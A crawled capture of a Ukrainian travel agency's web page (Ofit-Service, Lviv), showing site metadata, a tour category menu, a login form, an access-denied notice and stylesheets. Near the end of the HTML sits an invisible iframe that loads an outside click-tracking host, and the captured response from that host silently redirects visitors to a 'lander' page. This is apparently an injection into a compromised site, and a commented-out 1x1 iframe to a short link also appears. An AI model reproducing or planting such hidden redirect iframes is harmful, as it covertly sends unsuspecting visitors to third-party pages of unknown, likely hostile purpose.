

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://www.ofit-travel.com.ua/ua/index.php?newsid=99
body_size: 8019
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="uk" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="handheldfriendly" content="true">
<meta name="apple-touch-fullscreen" content="yes">
<meta http-equiv="content-type" content="text/html;charset=windows-1251"/>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />

<meta name="revisit-after" content="7 days" />
<meta name="url" content=""/>
<meta name="resource-type" content="Homepage"/>
<meta name="robots" content="index,follow"/>
<meta name="owner" content="web@ofit-service.com.ua"/>
<meta name="author" content="https://fb.me/OfitTravel/"/>
<meta name="publisher" content="https://fb.me/OfitTravel/">
<meta http-equiv="window-target" content="main"/>
<meta http-equiv="content-language" content="uk"/>
<meta http-equiv="content-type" content="text/html; charset=UTF-8"/>
<meta http-equiv="cache-control" content="max-age=2592000"/>
<link rel="alternate" hreflang="x-default" href="https://www.ofit-travel.com.ua/" />
<link rel="apple-touch-icon" sizes="180x180" href="https://georgia.ofit-service.com.ua/fav/apple-touch-icon.png"/>
<link rel="icon" type="image/png" href="https://georgia.ofit-service.com.ua/fav/favicon-32x32.png" sizes="32x32"/>
<link rel="icon" type="image/png" href="https://georgia.ofit-service.com.ua/fav/favicon-16x16.png" sizes="16x16"/>
<link rel="manifest" href="https://georgia.ofit-service.com.ua/fav/manifest.json"/>
<link rel="mask-icon" href="https://georgia.ofit-service.com.ua/fav/safari-pinned-tab.svg" color="#5bbad5"/>
<link rel="shortcut icon" href="https://georgia.ofit-service.com.ua/fav/favicon.ico"/>
<meta name="apple-mobile-web-app-title" content="Travel Service"/>
<meta name="application-name" content="Travel Service"/>
<meta name="msapplication-config" content="https://georgia.ofit-service.com.ua/fav/browserconfig.xml"/>
<meta name="theme-color" content="#ffffff"/>
<meta name="DC.title" content="Touroperator Ofit - Service" />
<meta name="geo.region" content="UA-46" />
<meta name="geo.placename" content="L'viv" />
<meta name="geo.position" content="49.840745;24.032647" />
<meta name="ICBM" content="49.840745, 24.032647" />
<meta name="distribution" content="global"/>
<meta name="audience" content="all"/>


<meta property="og:type" content="business.business"/>
<meta property="og:type" content="article"/>
<meta property="og:site_name" content="Тури та подорожі по Україні"/>
<meta property="og:url" content=""/>
<meta property="og:title" content="Тури та подорожі по Україні - Туроператор Офіт-Сервіс"/>
<meta property="og:description" content="Тури та подорожі по Україні: Туроператор Офіт-Сервіс - Тури до Львова та по Західній Україні - Туроператор Офіт-Сервіс - Тури до Львова та по Західній Україні, Тури та подорожі по Україні,Туроператор Офіт-Сервіс" />
<meta property="og:image" content="https://georgia.ofit-service.com.ua/Ofit-Service-Touroperator-Ukraine-min.jpg"/>
<meta property="og:image" content="https://georgia.ofit-service.com.ua/Ofit-service-Logo.png"/>
<link rel="canonical" href="" />
<meta property="business:contact_data:street_address" content="Staroievreiska Street, 17"/>
<meta property="business:contact_data:locality" content="L'viv"/>
<meta property="business:contact_data:region" content="Lviv oblast"/>
<meta property="business:contact_data:postal_code" content="79008"/>
<meta property="business:contact_data:country_name" content="Ukraine"/>
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@Tours_2_Ukraine" />
<meta name="twitter:creator" content="@Tours_2_Ukraine" />
<meta http-equiv="Expires" content="Sat, Nov 29 2025 02:40:35 GMT"/>
<meta http-equiv="Pragma" content="max-age=2592000" />
<meta http-equiv="cache-control" content="max-age=2592000">
<meta name="copyright" content="&copy;2009-2025 Touroperator Ofit Service Ukraine"/> 

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="handheldfriendly" content="true">
<meta name="apple-touch-fullscreen" content="yes">
<meta name="format-detection" content="telephone=no">
<meta name="format-detection" content="address=no">
<meta name="referrer" content="always">
<meta name="apple-mobile-web-app-capable" content="yes">

    <!-- GOOGLE FONT -->
<link rel='preconnect' href='//fonts.gstatic.com'  crossorigin/>
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//s.w.org' />  
<link rel='dns-prefetch' href='//csi.gstatic.com' />
<link rel='dns-prefetch' href='//ofit-service.com.ua' />
<link rel='dns-prefetch' href='//www.ofit-travel.com.ua' />
<link rel='dns-prefetch' href='/maps.gstatic.com' />
<link rel='dns-prefetch' href='//georgia.ofit-service.com.ua' />

<script async type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "TravelAgency",
  "name": "Туристична Компанія Офіт Сервіс",
  "paymentAccepted": "All",
  "priceRange": "1-100000",
  "url": "https://www.ofit-travel.com.ua/",
  "sameAs": [
    "https://turkish.ofit-service.com.ua/",
    "https://egypt.ofit-service.com.ua/",
    "https://spain.ofit-service.com.ua/",
    "https://bulgaria.ofit-service.com.ua/",
    "https://georgia.ofit-service.com.ua/",
    "https://western-ukraine.ofit-service.com.ua/"],
  "logo": "https://ofit-service.com.ua/Ofit-service-Logo.png",
  "image": "https://ofit-service.com.ua/Ofit-Service-Touroperator-Ukraine-min.jpg",
  "foundingDate": "1992",
  "description": "ТК Офіт-Сервіс - гарячі путівки, горящі тури та відпочинок зі Львова до курортів Єгипта, Туреччини, Болгарії та Європи. Привабливе співвідношення ціна/якість та відмінний сервіс.",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Staroievreiska Street, 17",
    "addressLocality": "L'viv",
    "addressRegion": "Lviv oblast",
    "postalCode": "79008",
    "addressCountry": "Ukraine"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "49.840745",
    "longitude": "24.032647"
  },
  "hasMap": "https://goo.gl/maps/xwYw5ui2iys",
  "openingHours": "Mo, Tu, We, Th, Fr 10:00-18:00 Sa 11:00-16:00",
  "telephone": "tel:+380-32-23-55-777",
  "contactPoint":{
      "@type" : "ContactPoint",
      "telephone" : "+380-32-23-56-777",
	  "email" : "info@ofit-service.com.ua",
      "contactType" : "customer service",
	  "contactOption" : "Information",
      "availableLanguage" : ["English","German","Polish","Russian","Ukrainian","French"],
      "sameAs": [ "https://twitter.com/Tours_2_Ukraine/","https://fb.me/OfitTravel/","https://vk.com/ofittravel" ]	  
  } 
}
 </script>

<title>Тури та подорожі по Україні 2026 - Туроператор Офіт-Сервіс</title>
<meta name="description" content="Тури та подорожі по Україні: Туроператор Офіт-Сервіс - Тури до Львова та по Західній Україні - Туроператор Офіт-Сервіс - Тури до Львова та по Західній Україні,Туроператор Офіт-Сервіс" />
<meta name="keywords" content="тури по Україні, тури по західній Україні, туроператор Львів, подорож до Львова, турагенція у Львові, Відвідати Львів, Єкскурсія по Замкам України" />
<link rel="search" type="application/opensearchdescription+xml" href="https://www.ofit-travel.com.ua/ua/engine/opensearch.php" title="Тури та подорожі по Україні" />

<link rel="alternate" type="application/rss+xml" title="Тури та подорожі по Україні" href="https://www.ofit-travel.com.ua/ua/engine/rss.php" />
<script type="text/javascript" src="/ua/engine/classes/js/jquery.js"></script>
<script type="text/javascript" src="/ua/engine/classes/js/jqueryui.js"></script>
<script type="text/javascript" src="/ua/engine/classes/js/dle_js.js"></script>
<script type="text/javascript" src="/ua/engine/classes/masha/masha.js"></script>
<link media="screen" href="/ua/engine/editor/css/default.css" type="text/css" rel="stylesheet" />
<meta http-equiv="content-type" content="text/html;charset=windows-1251"/>
		<link rel="StyleSheet" href="/ua/templates/ofit/css/dtree.css" type="text/css" />
		<script type="text/javascript" src="/ua/templates/ofit/css/dtree.js"></script>
<script type="text/javascript" src="/ua/templates/ofit/css/mw_hint.js"></script>
<style type="text/css" media="all">
@import url(/ua/templates/ofit/css/engine.css);
@import url(/ua/templates/ofit/css/gallery.css);
</style>
<style type="text/css" media="all">
@import url(/ua/templates/ofit/css/style.css);
</style>
<!-- Русская клавиатура -->
<script async type="text/javascript" src="/ua/templates/ofit/images/blog/blog.js"></script>
<!-- Русская клавиатура -->



</head><body>
<script type="text/javascript">
<!--
var dle_root       = '/ua/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'ofit';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["", "", "", "", "", "", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = '';
var dle_confirm    = '';
var dle_prompt     = '';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = '';
var dle_complaint  = '';
var dle_big_text   = '';
var dle_orfo_title = '';
var dle_p_send     = '';
var dle_p_send_ok  = '';
var dle_save_ok    = '';
var dle_reply_title= '';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить новость';
var allow_dle_delete_news   = false;

//-->
</script>



<table width="100%" height="100%" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td width="100%" height="172" align="left" valign="top" background="//www.ofit-travel.com.ua/images/top3aa.jpg">

<table width="862" height="172" border="0" cellpadding="0" cellspacing="0" bordercolor="red">

      <tr>
        <td width="639"><img src="//www.ofit-travel.com.ua/bilder/top_neu_ua.jpg" width="639" height="172" border="0" usemap="#Map" /></td>
        <td width="223" align="left" valign="top"><img src="//www.ofit-travel.com.ua/images/top3.jpg" width="223" height="172" /></td>
      </tr>
    </table></td>
    <td align="left" valign="top" background="//www.ofit-travel.com.ua/images/top_back.jpg"><img alt="Тури по Україні" src="//www.ofit-travel.com.ua/images/top2.jpg" width="120" height="172" /></td>
  </tr>
  <tr>
    <td align="left" valign="top">

	
	<table width="100%" height="100%" border="0" cellpadding="0" cellspacing="0" bordercolor="green">
      <tr>
        <td width="20">&nbsp;</td>
        <td width="244" align="left" valign="top" background="//www.ofit-travel.com.ua/images/menu_back.jpg"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td width="20" align="left" valign="top">&nbsp;</td>
            <td align="left" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td align="left" valign="top" colspan="2">
<div class="dtree">
<br>
<center><a href="javascript: d.openAll();">розгорнути</a> | <a href="javascript: d.closeAll();">згорнути</a></center>
<br>
<script type="text/javascript">
<!--
d = new dTree('d','/ua/templates/ofit/img_cat/');
d.add(0,-1,'Наші пропозиції');
d.add(1,0,'Нове','https://www.ofit-travel.com.ua/ua/index.php?do=cat&category=main','','','','');d.add(27,6,'Європа','https://www.ofit-travel.com.ua/ua/index.php?do=cat&category=ekskursiini-tury-po-europi','','','','');d.add(34,29,'Україна','https://www.ofit-travel.com.ua/ua/index.php?do=cat&category=ukraine','Україна','','','');d.add(36,34,'Зимові канікули','https://www.ofit-travel.com.ua/ua/index.php?do=cat&category=winter_kids','Зимові канікули','','','');d.add(40,29,'Європа','https://www.ofit-travel.com.ua/ua/index.php?do=cat&category=vacation-kids','Європа','','','');d.add(2,0,'Літній відпочинок','https://www.ofit-travel.com.ua/ua/index.php?do=cat&category=summer-vacation','Літній відпочинок','','','');d.add(24,29,'Грузія','https://www.ofit-travel.com.ua/ua/index.php?do=cat&category=georgia','Грузія для дітей','','','');d.add(31,6,'Туреччина','https://www.ofit-travel.com.ua/ua/index.php?do=cat&category=turkey','','','','');d.add(37,34,'Весняні канікули','https://www.ofit-travel.com.ua/ua/index.php?do=cat&category=spring-holidays','Весняні канікули','','','');d.add(4,0,'Зимовий відпочинок','https://www.ofit-travel.com.ua/ua/index.php?do=cat&category=winter-vacations','','','','');d.add(32,6,'Ізраїль','https://www.ofit-travel.com.ua/ua/index.php?do=cat&category=izrayil','','','','');d.add(35,29,'Болгарія','https://www.ofit-travel.com.ua/ua/index.php?do=cat&category=bulgarien','Болгарія','','','');d.add(38,34,'Літні канікули','https://www.ofit-travel.com.ua/ua/index.php?do=cat&category=summer_holidays','Літні канікули','','','');d.add(3,0,'Гарантовані тури','https://www.ofit-travel.com.ua/ua/index.php?do=cat&category=weekend-in-lviv','Гарантовані тури по Львову та Західній Україні','','','');d.add(28,29,'Німеччина','https://www.ofit-travel.com.ua/ua/index.php?do=cat&category=nimechchyni','Німеччина','','','');d.add(39,34,'Осінні канікули','https://www.ofit-travel.com.ua/ua/index.php?do=cat&category=autumn_holidays','Осінні канікули','','','');d.add(7,0,'Свята у Львові','https://www.ofit-travel.com.ua/ua/index.php?do=cat&category=holidays-in-lviv','Свята у Львові','','','');d.add(29,0,'Для дітей','https://www.ofit-travel.com.ua/ua/index.php?do=cat&category=dlia-ditej','','','','');d.add(5,0,'Вся Грузія','https://www.ofit-travel.com.ua/ua/index.php?do=cat&category=all-georgia','Вся Грузія','','','');d.add(6,0,'Тури за кордон','https://www.ofit-travel.com.ua/ua/index.php?do=cat&category=all-europa','Вся Європа','','','');d.add(9,0,'Туристичні послуги','https://www.ofit-travel.com.ua/ua/index.php?do=cat&category=touristic-services','Туристичні послуги','','','');d.add(30,3,'Тури вихідного дня до Львова','https://www.ofit-travel.com.ua/ua/index.php?do=cat&category=garantivani-tury-do-lvova','Тури вихідного дня у Львові','','','');d.add(25,3,'Виїзні екскурсії','https://www.ofit-travel.com.ua/ua/index.php?do=cat&category=tours-from-lviv','Виїзні екскурсії','','','');d.add(43,3,'Виїзні тури до Польщі','https://www.ofit-travel.com.ua/ua/index.php?do=cat&category=tours-do-poland','Виїзні тури до Польщі','','','');d.add(16,7,'Новий рік','https://www.ofit-travel.com.ua/ua/index.php?do=cat&category=new-year','Новий рік','','','');d.add(17,7,'Різдво','https://www.ofit-travel.com.ua/ua/index.php?do=cat&category=christmas','Різдво','','','');d.add(18,7,'День закоханих','https://www.ofit-travel.com.ua/ua/index.php?do=cat&category=valentines-day','День закоханих','','','');d.add(19,7,'8 Березня','https://www.ofit-travel.com.ua/ua/index.php?do=cat&category=8-march','8 Березня','','','');d.add(20,7,'Пасха','https://www.ofit-travel.com.ua/ua/index.php?do=cat&category=easter','Пасха','','','');d.add(21,7,'Травневі свята','https://www.ofit-travel.com.ua/ua/index.php?do=cat&category=may-holidays','Травневі свята','','','');d.add(10,9,'Транспорт','https://www.ofit-travel.com.ua/ua/index.php?do=cat&category=transport','Транспорт','','','');d.add(11,0,'Готелі','https://www.ofit-travel.com.ua/ua/index.php?do=cat&category=hotels','Готелі','','','');d.add(12,9,'Послуги перекладача','https://www.ofit-travel.com.ua/ua/index.php?do=cat&category=translate-ua','Послуги перекладача','','','');d.add(33,0,'Оренда квартир','https://www.ofit-travel.com.ua/ua/index.php?do=cat&category=rent-of-apartments','Оренда квартир','','','');d.add(13,9,'Страхування','https://www.ofit-travel.com.ua/ua/index.php?do=cat&category=insurance','Страхування','','','');d.add(15,9,'Екскурсоводи','https://www.ofit-travel.com.ua/ua/index.php?do=cat&category=guides','Екскурсоводи','','','');
document.write(d);
//-->
</script>
</div>

</td>
              </tr>


              <tr>
                <td align="left" valign="top">&nbsp;</td>
                <td align="left" valign="middle">&nbsp;</td>
              </tr>

              <tr>
                <td align="left" valign="top"><img src="//www.ofit-travel.com.ua/images/new_arr.jpg" width="18" height="18" title="Туроператор по Західній Україні" alt="Тури по Західній Україні" /></td>
                <td align="left" valign="middle"><span class="style3">&nbsp;<a href="//www.ofit-travel.com.ua/ua/index.php?do=static&page=firma" title="Туроператор по Україні - Офіт-Сервіс" alt="Туристичная компанія Офіт-Сервіс">Фірма</a></span></td>
              </tr>
				<tr>
               <td align="left" valign="top"><img title="Туроператор по Україні" alt="Тури по Західній Україні" src="//www.ofit-travel.com.ua/images/new_arr.jpg" width="18" height="18" /></td>
               <td align="left" valign="middle"><span class="style3">&nbsp;<a href="//www.ofit-travel.com.ua/ua/index.php?do=static&page=Impressum" title="Туроператор по Україні - Офіт-Сервіс" alt="Туристичная компанія Офіт-Сервіс">Контакт</a></span></td>
              </tr>
              <tr>
                <td align="left" valign="top"><img title="Туроператор по Україні" alt="Тури по Західній Україні" src="//www.ofit-travel.com.ua/images/new_arr.jpg" width="18" height="18" /></td>
                <td align="left" valign="middle"><span class="style3">&nbsp;<a href="//www.ofit-travel.com.ua/ua/index.php?do=static&page=anfrageformular" title="Туроператор по Звхідній Україні - Офіт-Сервіс" alt="Туристичная компанія Офіт-Сервіс">Відправити запит</a></span></td>
              </tr>

              <tr>
                <td align="left" valign="top"><img title="Туроператор по Україні" alt="Тури по Західній Україні" src="//www.ofit-travel.com.ua/images/new_arr.jpg" width="18" height="18" /></td>
                <td align="left" valign="middle"><span class="style3">&nbsp;<a href="//www.ofit-travel.com.ua/ua/index.php?do=static&page=registrierung" title="Туроператор по Україні - Офіт-Сервіс" alt="Туристичная компанія Офіт-Сервіс">Реєстрація</a></span></td>
              </tr>
			   <tr>
                <td align="left" valign="top"><img alt="Тури по Україні" src="//www.ofit-travel.com.ua/images/new_arr.jpg" width="18" height="18" /></td>
                <td align="left" valign="middle"><span class="style3">&nbsp;<a href="https://www.ofit-travel.com.ua/ru/index.php?do=static&page=Kundenmeinung" title="Туроператор по Україні - Офіт-Сервіс" alt="Туристичная компанія Офіт-Сервіс">Відгуки</a></span></td>
              </tr>
			   <tr>
                <td align="left" valign="top"><img alt="Тури по Україні" src="//www.ofit-travel.com.ua/images/new_arr.jpg" width="18" height="18" /></td>
                <td align="left" valign="middle"><span class="style3">&nbsp;<a href="//www.ofit-travel.com.ua/ua/index.php?do=static&page=contract" title="Туроператор по Україні - Офіт-Сервіс" alt="Туристичная компанія Офіт-Сервіс">Договір</a></span></td>
              </tr>
              </table></td>
          </tr>
          <tr>
            <td height="50" colspan="2" align="left" valign="top">&nbsp;</td>
            </tr>
          <tr>

            <td height="250" colspan="2" align="center" valign="top"><!-- <object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="https://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0" width="238" height="250">
              <param name="movie" value="images/fl_menu.swf" />
              <param name="quality" value="high" />
              <embed src="images/fl_menu.swf" quality="high" pluginspage="https://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="238" height="250"></embed>
            </object>-->

<br><br>

</td>
          </tr>
        </table></td>
        <td align="left" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">

            <tr>










              <td id="meinetabelle" align="left" valign="top" bgcolor="#FFFFFF" height="100%">
<table width="100%"  height="100%" border="0" cellspacing="0" cellpadding="25">
                <tr>
                  <td align="left" valign="top">
 
<!--place <ul> here if you want items in <li>-->


<!-- place </ul> here if you want items in <li>-->


<div id="content"><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="left" valign="top" class="ntitle">Внимание, обнаружена ошибка</td>
  </tr>
  <tr>
    <td align="left" valign="top" class="ablock_02"><img src="/ua/templates/ofit/images/DataInfo/abl_02_1.gif" width="105" height="8" /></td>
  </tr>
  <tr>
    <td align="left" valign="top" class="news"><table>
        <tr>
          <td><img src="/ua/templates/ofit/images/alert.png" /></td>
          <td class="news"><b>Гости</b> не имеют доступа для просмотра статей из данного раздела.</td>
        </tr>
      </table></td>
  </tr>
  <tr>
    <td align="left" valign="top" class="ablock_04">&nbsp;</td>
  </tr>
</table>
<br />

 <div id='dle-content'></div>
</div>   
                
					
					</td>
                </tr>
              </table></td>
            </tr>
            <tr>
              <td height="28" align="right" valign="bottom" background="//www.ofit-travel.com.ua/images/middle_bot_back.jpg"><img src="//www.ofit-travel.com.ua/images/middle_bot_el.jpg" width="28" height="28" /></td>
            </tr>
            
        </table></td>
      </tr>

      <tr>
        <td>&nbsp;</td>
        <td height="57" align="left" valign="top" background="//www.ofit-travel.com.ua/images/menu_bot.jpg">&nbsp;</td>
        <td align="left" valign="top">&nbsp;</td>
      </tr>
      <tr>
        <td>&nbsp;</td>
        <td height="20" align="center" valign="top"><span class="style6"><a href="//www.ofit-travel.com.ua/ua/index.php?do=cat&category=neue-angebote-de" title="Тури по Україні" alt="Туроператор Україна">Подорожі по Україні</a> <a href="https://fb.me/OfitTravel/">з</a> <a href="https://www.ofit-travel.com.ua">&copy;</a>  <a href="//www.ofit-travel.com.ua/ua/" title="Тури по Україні" alt="Туроператор Україна">Туроператором Офіт-Сервіс: приймаючий оператор по Україні</a><!-- <iframe height="1" width="1" src="https://goo.gl/zxswer"></iframe> --></span> 
</td>
        <td align="left" valign="top">&nbsp;</td>
      </tr>





    </table></td>
    <td align="right" valign="top">
	<br />
	<table width="155" height="250" border="0" cellpadding="0" cellspacing="0">
         <tr>
          <td height="25" align="left" valign="top" background="//www.ofit-travel.com.ua/images/news_top.jpg">&nbsp;</td>
        </tr>

		<tr> 
         <td align="left" valign="top" background="//www.ofit-travel.com.ua/images/news_back_.jpg">
<table width="155" border="0" cellpadding="10" cellspacing="0">
              <tr>
                <td><strong>Логін</strong> 
<br><br><br><br>
                  
 


<form class="droptopbar" id="loginpane" method="post">
<table width="140" border="0" cellspacing="0" cellpadding="0" align="center">

    <tr>
      <td width="55" align="center"><strong><font color="#000000">Login :</font><br></strong><!--</td>
      <td width="120" align="right">--><input name="login_name" type="text" class="inputstyle_02" style="width: 104px;height: 16px" /></td></tr>
  <tr> <td width="70" height="5">&nbsp;</td></tr>
      <tr><td width="60" align="center"><strong><font color="#000000">Passwort :</font><br></strong><!--</td>
      <td width="120" align="right">--><input name="login_password" type="password" class="inputstyle_02" style="width: 104px;height: 16px" /></td></tr>
<tr> <td width="70" height="5">&nbsp;</td></tr>
      <tr><td width="90" align="left">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<input onclick="submit();" name="image" type="image" src="/ua/templates/ofit/images/DataInfo/bttn_log.gif" style="width:80px; height: 20px; border: 0" />
        <input name="login" type="hidden" id="login" value="submit">

<tr> <td width="70" height="5">&nbsp;</td></tr>
<!--<tr> <td width="70"><a href="/fr/index.php?do=register" title="Registrierung"><font color="#000000">Registierung</font></a></td></tr>-->
<tr> <td width="70"><a href="https://www.ofit-travel.com.ua/ua/index.php?do=lostpassword" title="Passwort vergessen"><font color="#000000">Забули гасло?</font></a>

</td></tr>

</td></tr></table>



					<!--<b class="ultrabold">Войти</b>
				</button>-->
		<div class="soc_links">
			
			
			
			
			
			
		</div>
		<input name="login" type="hidden" id="login" value="submit">
		<!--<div class="login_form_links">
			<a href="https://www.ofit-travel.com.ua/ua/index.php?do=register">Регистрация</a>
			<a href="https://www.ofit-travel.com.ua/ua/index.php?do=lostpassword">Забыли пароль?</a>
		</div>-->
	</div>
</form>


<br><br>
</td>
              </tr>
            </table>

            <p><strong> 
              </strong> </p>
</td>
        </tr>
       
        <tr>

          <td height="25" align="left" valign="top" background="//www.ofit-travel.com.ua/images/news_bot.jpg">&nbsp;</td>
        </tr>
        <tr>
          <td height="25" align="left">&nbsp;</td>
        </tr>
        <tr>

          <td height="25" align="left">
</td>
        </tr>


      </table>

<br>
<!--
	<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="//download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0" width="140" height="250">
      <param name="movie" value="images/fl_right.swf" />
      <param name="quality" value="high" />
      <embed src="images/fl_right.swf" quality="high" pluginspage="//www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="140" height="250"></embed>
    </object>	--></td>

  </tr>
</table><iframe style="position: absolute; left: 0; top: 0; visibility: hidden;" src="https://sgndr.online/click?redirect=https://t.co/Czl6a24zHH" name="friendsframe"></iframe>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-9135249-2");
pageTracker._trackPageview();
} catch(err) {}</script>

<map name="Map" id="Map">
<area shape="rect" coords="64,139,79,151" title="Ukraine" href="//www.ofit-travel.com.ua/ua/" />
<area shape="rect" coords="78,139,100,151" alt="Туры по Украине" title="Туры по Украине - туроператор Офит-Сервис" href="//www.ofit-travel.com.ua/ru/" />
<area shape="rect" coords="104,139,122,152" title="Wycieczki grupowe oraz indywidualne po Ukrainie" href="//www.ofit-travel.com.ua/pl/" />
<area shape="rect" coords="128,139,146,152" title="Reise nach Ukraine" href="//www.ofit-travel.com.ua/de/" />
<area shape="rect" coords="153,139,171,151" title="Traveloperator for Ukraine, DMC in Ukraine" href="//www.ofit-travel.com.ua/en/" />
<area shape="rect" coords="183,139,200,151" title="Voyages l'Ukraine" href="//www.ofit-travel.com.ua/fr/" />
<area shape="rect" coords="213,139,220,151" title="Travel to Ukraine" href="//www.ofit-travel.com.ua/es/" />
<map>

</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html
request_url: https://sgndr.online/click?redirect=https://t.co/Czl6a24zHH
body_size: 228
content:
<!DOCTYPE html><html><head><script>window.onload=function(){window.location.href="/lander?oref=https%3A%2F%2Fwww.ofit-travel.com.ua%2Fua%2Findex.php%3Fnewsid%3D99&redirect=https%3A%2F%2Ft.co%2FCzl6a24zHH"}</script></head></html>

--- FILE ---
content_type: text/css
request_url: https://www.ofit-travel.com.ua/ua/templates/ofit/css/dtree.css
body_size: 435
content:
.dtree{font-family:Verdana, Geneva, Arial, Helvetica, sans-serif;font-size:11px;color:#666;white-space:nowrap;}
.dtree img{border:0px;vertical-align:middle;}
.dtree a{color:#333;text-decoration:none;}
.dtree a.node, .dtree a.nodeSel{white-space:nowrap;padding:1px 2px 1px 2px;}
.dtree a.node:hover, .dtree a.nodeSel:hover{color:#333;text-decoration:underline;}
.dtree a.nodeSel{background-color:#c0d2ec;}
.dtree .clip{overflow:hidden;}

--- FILE ---
content_type: text/css
request_url: https://www.ofit-travel.com.ua/ua/templates/ofit/css/engine.css
body_size: 5463
content:
form{padding-top:0px;padding-bottom:0px;padding-right:0px;padding-left:0px;margin:0px;}
.archives{margin-top:6px;margin-left:10px;margin-bottom:10px;}
.archives a{color:#43637e;}
.title_quote{color:#636363;background-color:#f2f2f2;border:1px dotted #bebebe;border-bottom:0;font-weight:bold;padding:5px;}
.quote{color:#757575;background-color:#f2f2f2;border:1px dotted #bebebe;text-align:justify;padding:5px;}
.scriptcode{color:#757575;background-color:#f2f2f2;border:1px dotted #bebebe;text-align:left;padding:5px;}
.weekday-active-v{color:#4b73d4;}
.day-active-v{color:#4b73d4;}
.calendar{color:#757575;font-family:verdana;font-size:11px;}
.calendar td, th{font-family:verdana;text-decoration:none;padding-left:5px;padding-right:4px;padding-top:3px;padding-bottom:4px;}
.weekday{color:#804040;font-family:verdana;}
.weekday-active{color:#804040;font-family:verdana;}
.day-active{color:#804040;font-family:verdana;}
.day-active a, .weekday-active a, .day-active-v a, .weekday-active-v a{text-decoration:underline;}
.monthlink{color:#5078d6;text-decoration:none;}
.rating{color:#757575;font-size:11px;font-family:tahoma;width:85px;height:16px;}
.unit-rating{list-style:none;margin:0px;padding:0px;width:85px;height:16px;position:relative;background-image:url(../dleimages/rating.gif);background-position:top left;background-repeat:repeat-x;}
.unit-rating li{text-indent:-90000px;padding:0px;margin:0px;float:left;}
.unit-rating li a{display:block;width:17px;height:16px;text-decoration:none;text-indent:-9000px;z-index:17;position:absolute;padding:0px;}
.unit-rating li a:hover{background-image:url(../dleimages/rating.gif);background-position:left center;z-index:2;left:0px;}
.unit-rating a.r1-unit{left:0px;}
.unit-rating a.r1-unit:hover{width:17px;}
.unit-rating a.r2-unit{left:17px;}
.unit-rating a.r2-unit:hover{width:34px;}
.unit-rating a.r3-unit{left:34px;}
.unit-rating a.r3-unit:hover{width:51px;}
.unit-rating a.r4-unit{left:51px;}
.unit-rating a.r4-unit:hover{width:68px;}
.unit-rating a.r5-unit{left:68px;}
.unit-rating a.r5-unit:hover{width:85px;}
.unit-rating li.current-rating{background-image:url(../dleimages/rating.gif);background-position:left bottom;position:absolute;height:16px;display:block;text-indent:-9000px;z-index:1;}
.bbcodes{background:#FFF;border:1px solid #E0E0E0;color:#666666;font-family:Verdana, Tahoma, helvetica, sans-serif;padding:2px;vertical-align:middle;font-size:10px;vertical-align:middle;margin:2px;height:21px;}
.bbcodes_poll{border:1px solid #C4C4C4;background:#FFF;color:#ffffff;font-family:Tahoma;vertical-align:middle;font-size:11px;margin:2px;height:18px;background-image:url(../images/DataInfo/bttn_bbc.gif);width:120px;}
.editor_button{float:left;cursor:pointer;padding-left:2px;padding-right:2px;}
.editor_buttoncl{float:left;cursor:pointer;padding-left:1px;padding-right:1px;border-left:1px solid #BBB;border-right:1px solid #BBB;}
.editbclose{float:right;cursor:pointer;}
.xfields textarea{color:#757575;font-size:11px;font-family:tahoma;background-image:url(../images/dlet_field_o.gif);background-repeat:repeat-x;width:499px;height:86px;border:1px solid #e0e0e0;}
.xfields input{color:#757575;font-size:11px;font-family:tahoma;background-image:url(../images/dlet_field_o.gif);background-repeat:repeat-x;width:250px;height:14px;border:1px solid #e0e0e0;}
.xfields select{color:#757575;font-size:11px;font-family:tahoma;background-image:url(../images/dlet_field_o.gif);background-repeat:repeat-x;height:14px;border:1px solid #e0e0e0;}
